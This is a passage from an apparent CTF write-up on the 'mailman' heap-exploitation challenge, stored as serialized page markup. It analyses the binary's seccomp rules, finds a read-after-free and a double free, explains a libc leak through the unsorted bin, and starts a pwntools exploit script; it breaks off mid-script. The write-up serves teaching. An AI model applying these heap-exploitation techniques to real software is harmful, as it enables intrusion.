office",["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property-access","children":["$","span",null,{"className":"token maybe-class-name","children":"Enter"}]}]," your choice below",["$","span",null,{"className":"token operator","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"1."}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Write"}]," a letter\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"2."}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Send"}]," a letter\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"3."}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Read"}]," a letter\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":">"}],"\n"]}]]}]}],["$","p",null,{"children":"Picking 1 allows us to specify an index, letter size (in bytes), and then send data, terminating on a new line. Picking 2 lets us pick an index, but seemingly does nothing, and picking 3 outputs the text of the letter that we select."}],["$","p",null,{"children":["We arenâ€™t given source, so we have to look at it in a disassembler. The first thing Binary Ninja shows us in the ",["$","code",null,{"children":"main"}]," function is ",["$","code",null,{"children":"seccomp"}],":"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001365"}],"      ",["$","span",null,{"className":"token function","children":"seccomp_rule_add"}],["$","span",null,{"className":"token punctuation","children":"("}],"rax_2",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x7fff0000"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001385"}],"      ",["$","span",null,{"className":"token function","children":"seccomp_rule_add"}],["$","span",null,{"className":"token punctuation","children":"("}],"rax_2",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x7fff0000"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000013"}],"a5      ",["$","span",null,{"className":"token function","children":"seccomp_rule_add"}],["$","span",null,{"className":"token punctuation","children":"("}],"rax_2",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x7fff0000"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000013"}],"c5      ",["$","span",null,{"className":"token function","children":"seccomp_rule_add"}],["$","span",null,{"className":"token punctuation","children":"("}],"rax_2",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x7fff0000"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000013e5"}],"      ",["$","span",null,{"className":"token function","children":"seccomp_rule_add"}],["$","span",null,{"className":"token punctuation","children":"("}],"rax_2",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x7fff0000"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x3c"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000013f"}],["$","span",null,{"className":"token number","children":"1"}],"      ",["$","span",null,{"className":"token function","children":"seccomp_load"}],["$","span",null,{"className":"token punctuation","children":"("}],"rax_2",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["seccomp is a way to make a type of \"jail\" for linux programs. It restricts execution to a limited set of syscalls, and kills the program if it attempts to call banned ones. While one could probably parse out that this is setting up an allowlist of syscalls ",["$","code",null,{"children":"0"}],", ",["$","code",null,{"children":"1"}],", ",["$","code",null,{"children":"2"}],", ",["$","code",null,{"children":"5"}],", and ",["$","code",null,{"children":"0x3c"}],", I donâ€™t know seccomp by heart. Luckily, ",["$","code",null,{"children":"seccomp-tools"}]," can tell us exactly what is going on here:"]}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"code-highlight language-bash","children":[["$","span",null,{"className":"code-line","children":"srg@pop-os:~/CTF/ictf23/mailman$ seccomp-tools dump ./vuln\n"}],["$","span",null,{"className":"code-line","children":" line  CODE  JT   JF      K\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"=="}],["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[" 0000: 0x20 0x00 0x00 0x00000004  A ",["$","span",null,{"className":"token operator","children":"="}]," arch\n"]}],["$","span",null,{"className":"code-line","children":[" 0001: 0x15 0x00 0x09 0xc000003e  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"!="}]," ARCH_X86_64",["$","span",null,{"className":"token punctuation","children":")"}]," goto 0011\n"]}],["$","span",null,{"className":"code-line","children":[" 0002: 0x20 0x00 0x00 0x00000000  A ",["$","span",null,{"className":"token operator","children":"="}]," sys_number\n"]}],["$","span",null,{"className":"code-line","children":[" 0003: 0x35 0x00 0x01 0x40000000  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"<"}]," 0x40000000",["$","span",null,{"className":"token punctuation","children":")"}]," goto 0005\n"]}],["$","span",null,{"className":"code-line","children":[" 0004: 0x15 0x00 0x06 0xffffffff  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"!="}]," 0xffffffff",["$","span",null,{"className":"token punctuation","children":")"}]," goto 0011\n"]}],["$","span",null,{"className":"code-line","children":[" 0005: 0x15 0x04 0x00 0x00000000  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token builtin class-name","children":"read"}],["$","span",null,{"className":"token punctuation","children":")"}]," goto 0010\n"]}],["$","span",null,{"className":"code-line","children":[" 0006: 0x15 0x03 0x00 0x00000001  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token function","children":"write"}],["$","span",null,{"className":"token punctuation","children":")"}]," goto 0010\n"]}],["$","span",null,{"className":"code-line","children":[" 0007: 0x15 0x02 0x00 0x00000002  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token function","children":"open"}],["$","span",null,{"className":"token punctuation","children":")"}]," goto 0010\n"]}],["$","span",null,{"className":"code-line","children":[" 0008: 0x15 0x01 0x00 0x00000005  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"=="}]," fstat",["$","span",null,{"className":"token punctuation","children":")"}]," goto 0010\n"]}],["$","span",null,{"className":"code-line","children":[" 0009: 0x15 0x00 0x01 0x0000003c  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token builtin class-name","children":"exit"}],["$","span",null,{"className":"token punctuation","children":")"}]," goto 0011\n"]}],["$","span",null,{"className":"code-line","children":[" 0010: 0x06 0x00 0x00 0x7fff0000  ",["$","span",null,{"className":"token builtin class-name","children":"return"}]," ALLOW\n"]}],["$","span",null,{"className":"code-line","children":[" 0011: 0x06 0x00 0x00 0x00000000  ",["$","span",null,{"className":"token builtin class-name","children":"return"}]," KILL\n"]}]]}]}],["$","p",null,{"children":["As expected, this only allows 64-bit syscalls ",["$","code",null,{"children":"(A < 0x4000000)"}],", and of those, only permits ",["$","code",null,{"children":"read, write, open, fstat, exit"}],". This means that when we do get some form of code execution, we have to open, read, and print the flag, rather than popping a shell with ",["$","code",null,{"children":"execve"}],". Letâ€™s look at the rest of the menu:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001478"}],"      ",["$","span",null,{"className":"token keyword","children":"while"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"true",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001478"}],"          ",["$","span",null,{"className":"token function","children":"printf"}],["$","span",null,{"className":"token punctuation","children":"("}],"format",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001493"}],"          ",["$","span",null,{"className":"token class-name","children":"int32_t"}]," var_2c\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001493"}],"          ",["$","span",null,{"className":"token function","children":"__isoc99_scanf"}],["$","span",null,{"className":"token punctuation","children":"("}],"format",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"%d%*c\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token operator","children":"&"}],"var_2c",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001498"}],"          ",["$","span",null,{"className":"token class-name","children":"int32_t"}]," rax_16 ",["$","span",null,{"className":"token operator","children":"="}]," var_2c\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0000149"}],"e          ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"rax_16 ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000015"}],"bc              ",["$","span",null,{"className":"token function","children":"puts"}],["$","span",null,{"className":"token punctuation","children":"("}],"str",["$","span",null,{"className":"token operator","children":":"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token function","children":"inidx"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"a7          ",["$","span",null,{"className":"token keyword","children":"else"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"a7              ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"rax_16 s",["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"a7                  ",["$","span",null,{"className":"token keyword","children":"break"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"b0              ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"rax_16 ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"c5                  ",["$","span",null,{"className":"token class-name","children":"int64_t"}]," rax_18 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"inidx"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"dd                  ",["$","span",null,{"className":"token function","children":"printf"}],["$","span",null,{"className":"token punctuation","children":"("}],"format",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"letter size: \""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014f"}],["$","span",null,{"className":"token number","children":"8"}],"                  ",["$","span",null,{"className":"token class-name","children":"uint64_t"}]," bytes\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014f"}],["$","span",null,{"className":"token number","children":"8"}],"                  ",["$","span",null,{"className":"token function","children":"__isoc99_scanf"}],["$","span",null,{"className":"token punctuation","children":"("}],"format",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"%lu%*c\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token operator","children":"&"}],"bytes",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0000151f"}],"                  mem",["$","span",null,{"className":"token punctuation","children":"["}],"rax_18",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"malloc"}],["$","span",null,{"className":"token punctuation","children":"("}],"bytes",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"00001532"}],"                  ",["$","span",null,{"className":"token function","children":"printf"}],["$","span",null,{"className":"token punctuation","children":"("}],"format",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"content: \""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0000155"}],"e                  ",["$","span",null,{"className":"token function","children":"fgets"}],["$","span",null,{"className":"token punctuation","children":"("}],"buf",["$","span",null,{"className":"token operator","children":":"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],"rax_18",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," n",["$","span",null,{"className":"token operator","children":":"}]," bytes",["$","span",null,{"className":"token punctuation","children":"."}],"d",["$","span",null,{"className":"token punctuation","children":","}]," fp",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token constant","children":"stdin"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"b5              ",["$","span",null,{"className":"token keyword","children":"else"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"b5                  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"rax_16 ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000014"}],"b5                      ",["$","span",null,{"className":"token keyword","children":"break"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0000158"}],"d                  ",["$","span",null,{"className":"token function","children":"free"}],["$","span",null,{"className":"token punctuation","children":"("}],"mem",["$","span",null,{"className":"token operator","children":":"}]," mem",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token function","children":"inidx"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000015"}],"cd      ",["$","span",null,{"className":"token function","children":"puts"}],["$","span",null,{"className":"token punctuation","children":"("}],"str",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"Invalid choice!\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000015"}],"d7      ",["$","span",null,{"className":"token function","children":"_exit"}],["$","span",null,{"className":"token punctuation","children":"("}],"status",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"000015"}],"d7      noreturn\n"]}]]}]}],["$","p",null,{"children":[["$","code",null,{"children":"inidx()"}]," is the function that grabs our index value from ",["$","code",null,{"children":"stdin"}],". Thereâ€™s no bug in it, and it crashes the program if we specify an index higher than 15. After setting ",["$","code",null,{"children":"mem"}]," to be an array of ",["$","code",null,{"children":"char*"}],", we see that the menu does mostly what we expected, except sending a letter is ",["$","code",null,{"children":"free()"}],"-ing that index. It can be pretty easily seen that we have two major bugs here:"]}],["$","ul",null,{"children":[["$","li",null,{"children":"A read after free"}],["$","li",null,{"children":"Double free"}]]}],["$","p",null,{"children":["Sending a letter does not null the entry in ",["$","code",null,{"children":"mem"}],", and thereâ€™s no check on the pointers in ",["$","code",null,{"children":"mem"}]," when we read from them. The only thing preventing this from being trivial is an update function that would allow use after free."]}],["$","p",null,{"children":"Alright, letâ€™s see what we have to work with in terms of other security features. A quick checksec shows:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property literal-property","children":"Arch"}],["$","span",null,{"className":"token operator","children":":"}],"     amd64",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"64"}],["$","span",null,{"className":"token operator","children":"-"}],"little\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"RELRO"}],["$","span",null,{"className":"token operator","children":":"}],"    ",["$","span",null,{"className":"token maybe-class-name","children":"Full"}]," ",["$","span",null,{"className":"token constant","children":"RELRO"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property literal-property","children":"Stack"}],["$","span",null,{"className":"token operator","children":":"}],"    ",["$","span",null,{"className":"token maybe-class-name","children":"Canary"}]," found\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"NX"}],["$","span",null,{"className":"token operator","children":":"}],"       ",["$","span",null,{"className":"token constant","children":"NX"}]," enabled\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"PIE"}],["$","span",null,{"className":"token operator","children":":"}],"      ",["$","span",null,{"className":"token constant","children":"PIE"}]," enabled\n"]}]]}]}],["$","p",null,{"children":["Ah... full protections. That certainly restricts us a lot. Full RELRO means that the Global Offset Table is read only. This prevents us from modifying how the program resolves ",["$","code",null,{"children":"libc"}]," functions when called. Speaking of libc, letâ€™s check the version:"]}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"code-highlight language-bash","children":[["$","span",null,{"className":"code-line","children":"srg@pop-os:~/CTF/ictf23/mailman$ ./libc.so.6\n"}],["$","span",null,{"className":"code-line","children":["GNU C Library ",["$","span",null,{"className":"token punctuation","children":"("}],"Ubuntu GLIBC ",["$","span",null,{"className":"token number","children":"2.35"}],"-0ubuntu3.1",["$","span",null,{"className":"token punctuation","children":")"}]," stable release version ",["$","span",null,{"className":"token number","children":"2.35"}],".\n"]}]]}]}],["$","p",null,{"children":[["$","em",null,{"children":"Ha!"}]," This is starting to become a very annoying challenge. Not that we couldâ€™ve had much luck anyway, ",["$","code",null,{"children":"seccomp"}]," prevents us from using one gadgets of any form, due to the lack of ",["$","code",null,{"children":"execve"}],", but glibc 2.35 also removes two symbols ",["$","code",null,{"children":"__free_hook"}]," and ",["$","code",null,{"children":"__malloc_hook"}]," which were user defined function pointers that were called before calling ",["$","code",null,{"children":"free()"}]," and ",["$","code",null,{"children":"malloc()"}],". Not to mention that because of ",["$","code",null,{"children":"seccomp"}],", we canâ€™t call ",["$","code",null,{"children":"mmap"}]," or ",["$","code",null,{"children":"mprotect"}]," to write our own code. glibc 2.35 also has a few annoying protections in that weâ€™ll detail later."]}],["$","p",null,{"children":["Finally, I need to setup our pwning environment. I use a tool called ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/io12/pwninit","children":"pwninit"}],", but there are similar tools out there."]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," pwn ",["$","span",null,{"className":"token keyword","children":"import"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["exe ",["$","span",null,{"className":"token operator","children":"="}]," ELF",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"./vuln_patched\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["libc ",["$","span",null,{"className":"token operator","children":"="}]," ELF",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"./libc.so.6\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["context",["$","span",null,{"className":"token punctuation","children":"."}],"binary ",["$","span",null,{"className":"token operator","children":"="}]," exe\n"]}]]}]}],["$","h2",null,{"id":"leaky-program-","children":[["$","a",null,{"href":"#leaky-program-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Leaky Program ",["$","a",null,{"name":"leaky"}]]}],["$","p",null,{"children":["Ok, enough enumerating, we need to start by getting some leaks. We have no limitations to what size letter we can make (other than one larger 65536, due to ",["$","code",null,{"children":"M_MMAP_MAX"}],"), so we can easily leak an address to libc."]}],["$","p",null,{"children":["One of the main structures about how ",["$","code",null,{"children":"malloc"}]," manages its free lists, is that large chunks, when freed, go to a list called the ",["$","code",null,{"children":"unsorted_bin"}],". While they are in these bins, they store pointers to the previous and next blocks of ",["$","em",null,{"children":"free"}]," memory. However, when there is only one block, these pointers point to the ",["$","code",null,{"children":"main_arena"}],", or the structure that manages all the bins for ",["$","code",null,{"children":"malloc"}],". ",["$","code",null,{"children":"main_arena"}]," is located in libc, and not the heap. These pointers are placed at the start of the data segment of the chunk, meaning that read after free bug that we have can leak out the libc pointer! If the reason for why a chunk has libc pointers, Iâ€™d highly look at the official post about malloc internals on the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://sourceware.org/glibc/wiki/MallocInternals","children":"sourceware page"}],"."]}],["$","p",null,{"children":["So, to leak libc we need to alloc 2 large chunks, free the first one, then read from that freed chunk. The reason we need to alloc the 2nd chunk is because malloc will try to combine adjacent blocks of free memory to be efficient, and if we leave a free block next to the top chunk (the remaining space of the heap), malloc will just coalesce it on ",["$","code",null,{"children":"free()"}],"."]}],["$","p",null,{"children":"Because interacting with the menu can be verbose in exploit development, I also wrote some functions in pwntools to abstract away making, reading, and freeing chunks:"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":["r ",["$","span",null,{"className":"token operator","children":"="}]," conn",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# either remote or process"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"alloc"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":","}]," size",["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"ALLOCATING: \""}],["$","span",null,{"className":"token punctuation","children":","}]," idx",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"1\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"idx: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"size: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"size",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"content: \""}],["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"free"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"FREEING: \""}],["$","span",null,{"className":"token punctuation","children":","}]," idx",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"> \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"2\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"idx: \""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"show"}],["$","span",null,{"className":"token punctuation","children":"("}],"idx",["$","span",null,{"className":"token 